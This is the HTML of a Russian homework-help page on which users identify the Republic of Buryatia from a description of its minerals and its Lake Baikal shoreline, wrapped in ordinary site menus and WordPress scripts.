<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/voprosy-geografia" itemprop="item"><span itemprop="name">География</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">ОПРЕДЕЛИТЕ РЕГИ...</span></div><!-- end breadcrumbs -->
<div class="maincol">  
<div id="post-167656" class="gp-clearfix post-167656 post type-post status-publish format-standard hentry category-voprosy-geografia" itemscope itemtype="http://schema.org/Article">
<!--  с изображением записи -->
<!--  без изображения записи -->
<h1 class="post-title" itemprop="headline"><p>ОПРЕДЕЛИТЕ РЕГИОН ПО ЕГО ОПИСАНИЮ.</p>
<p>Республика расположена в Азиатской части страны. На юге граница сопадает с Гос. границей РФ. Богата полезными ископаемыми: здесь иемются крупные залежи свинцово-цинковых, молибденовых, вольфрамовых, урановых руд, а также месторождения угля и многих других полезных ископаемых. На территории республики находится около 60% береговой линии самого глубокого пресноводного озера в мире</p> &#8212; Правильный ответ на вопрос найдете ниже</h1>
<div class="post-header">
<span itemprop="datePublished" content="2019-05-13T16:27:04+03:00">13.05.2019</span>&nbsp; &middot; &nbsp; <i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;2</div><!-- end post-header -->
<div class="post-content gp-clearfix" itemprop="articleBody">
<div class="answer">
<p>Ответ: </p>
<p>Этот регион- Республика Бурятия</p>
<p> </p>
</p>
</div>
<div class="answer">
<p>Ответ: </p>
<p> Судя по всему это республика Бурятия. Самое глубокое озеро-Байкал. Вокруг него расположены республика Бурятия и Иркутская область.</p>
</p>
</div>
<div class="crp_related     crp-text-only"><h2>Похожие вопросы и ответы:</h2><ul><li><a href="https://otvetzdes.ru/severnaya-afrika-bogata-poleznymi-iskopaemymi-otvet-na-vopros.html"     class="crp_link post-34750"><span class="crp_title">Северная Африка богата полезными ископаемыми: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/opredelite-professiyu-po-ee-opisaniyu-professiya-svyazana-s-nahozhdeniem-mestorozhdeniya-prirodnyh-iskopaemyh-chelovek-etoj-professii-izuchaet-osobennosti-zaleganiya-i-raspolozheniya-razlichny.html"     class="crp_link post-35834"><span class="crp_title">Определите профессию по ее описанию: «Профессия связана с&hellip;</span></a></li><li><a href="https://otvetzdes.ru/mestorozhdeniya-kakih-poleznyh-iskopaemyh-preobladayut-v-yuzhnoj-chasti-zapadnoj-evropy-otvet-na-vopros.html"     class="crp_link post-35589"><span class="crp_title">Месторождения каких полезных ископаемых преобладают в южной&hellip;</span></a></li><li><a href="https://otvetzdes.ru/v-dvureche-byli-zalezhi-poleznyh-iskopaemyh-otvet-na-vopros.html"     class="crp_link post-27641"><span class="crp_title">В Двуречье были залежи полезных ископаемых: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kto-obnaruzhivaet-mestorozhdeniya-poleznyh-iskopaemyh-otvet-na-vopros.html"     class="crp_link post-30793"><span class="crp_title">Кто обнаруживает месторождения полезных ископаемых: - ответ&hellip;</span></a></li><li><a href="https://otvetzdes.ru/mestorozhdeniya-kakih-poleznyh-iskopaemyh-rajona-aktivno-razrabatyvayutsya-otvet-na-vopros.html"     class="crp_link post-31396"><span class="crp_title">Месторождения каких полезных ископаемых района активно&hellip;</span></a></li><li><a href="https://otvetzdes.ru/v-dannoj-zone-imeyutsya-bolshie-zapasy-drevesiny-a-v-nedrah-zemli-mestorozhdeniya-poleznyh-iskopaemyh-otvet-na-vopros.html"     class="crp_link post-31702"><span class="crp_title">В данной зоне имеются большие запасы древесины, а в недрах&hellip;</span></a></li><li><a href="https://otvetzdes.ru/mestorozhdeniya-poleznyh-iskopaemyh-otyskivayut-otvet-na-vopros.html"     class="crp_link post-33287"><span class="crp_title">Месторождения полезных ископаемых отыскивают: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakoj-geolog-otkryl-mestorozhdeniya-uglya-i-medno-nikelevyh-rud-na-tajmyre-otvet-na-vopros.html"     class="crp_link post-31304"><span class="crp_title">Какой геолог открыл месторождения угля и медно-никелевых руд&hellip;</span></a></li><li><a href="https://otvetzdes.ru/na-territorii-dannoj-strany-takzhe-nahoditsya-bolee-50-vulkanov-krome-togo-ona-odna-iz-krupnejshih-v-mire-eksporterov-bananov-samoj-malenkoj-stranoj-v-predelah-samyh-dlinnyh-v-mire-gor-yavlyaetsya.html"     class="crp_link post-35821"><span class="crp_title">На территории данной страны, также находится более 50&hellip;</span></a></li><li><a href="https://otvetzdes.ru/1posledstviem-velikix-geograficesk.html"     class="crp_link post-240640"><span class="crp_title">1.Последствием Великих географических открытий НЕ является:&hellip;</span></a></li><li><a href="https://otvetzdes.ru/na-territorii-kakoj-aziatskoj-strany-nahoditsya-pustynya-gobi-otvet-na-vopros.html"     class="crp_link post-34641"><span class="crp_title">На территории какой азиатской страны находится пустыня Гоби:&hellip;</span></a></li><li><a href="https://otvetzdes.ru/na-territorii-kakoj-aziatskoj-strany-nahoditsya-pustynya-karakumy-otvet-na-vopros.html"     class="crp_link post-34642"><span class="crp_title">На территории какой азиатской страны находится пустыня&hellip;</span></a></li><li><a href="https://otvetzdes.ru/na-territorii-kakoj-aziatskoj-strany-nahoditsya-pustynya-tar-otvet-na-vopros.html"     class="crp_link post-34643"><span class="crp_title">На территории какой азиатской страны находится пустыня Тар:&hellip;</span></a></li><li><a href="https://otvetzdes.ru/na-territorii-kakoj-aziatskoj-strany-nahoditsya-pustynya-czajdam-otvet-na-vopros.html"     class="crp_link post-34644"><span class="crp_title">На территории какой азиатской страны находится пустыня&hellip;</span></a></li></ul><div class="crp_clear"></div></div>	 
<p>
Источник <a href="https://znanija.site" title="источник ответа">znanija.site</a>
</p>
</div><!-- end post-content-->
<span class="gp-post-tags"></span>
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2019-05-13">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/opredelite-region-po-ego.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
<div class="share-post">
<p>Поделиться в социальных сетях</p>
<!--noindex-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end share-post  --> 
<div class="comments-box gp-clearfix" > <a id="comments"></a>
<div class="gp-comment-form gp-clearfix">
<div id="respond" class="comment-respond">
<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/opredelite-region-po-ego.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://otvetzdes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='167656' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f65a869aa7" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="28"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->  </div><!-- end entry-->
</div> <!-- end maincol -->
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> </div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"opredelite-region-po-ego\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://otvetzdes.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710104153' id='akismet-frontend-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 2.4525821208954 seconds, on 30-03-25 20:58:20 --><!-- via php -->

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 209
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"c6c14aa7a0fb40e7a127c21ac14e23ca","pc":[],"isBranding":false,"isOmnipage":false,"wnid":"23e06d177024d0a2bdda8c58cd2c0d7e","top":[],"bcase":2,"st":false,"links":[],"recommended":null,"ed":[]}